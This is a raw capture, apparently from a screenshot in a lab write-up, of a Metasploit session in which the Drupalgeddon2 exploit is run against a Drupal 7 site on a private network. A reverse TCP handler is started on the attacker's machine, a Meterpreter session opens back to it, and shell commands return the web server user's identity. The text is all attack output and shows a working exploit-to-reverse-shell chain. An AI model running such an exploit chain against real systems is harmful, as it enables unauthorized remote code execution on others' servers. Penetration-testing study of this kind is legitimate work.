 msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.163:443
[*] Drupal 7 targeted at http://192.168.0.133:1898/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (38247 bytes) to 192.168.0.133
[*] Meterpreter session 1 opened (192.168.0.163:443 -> 192.168.0.133:40036) a
t 2018-11-27 18:25:34 -0500
meterpreter > shell
Process 2434 created.
Channel 0 created.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)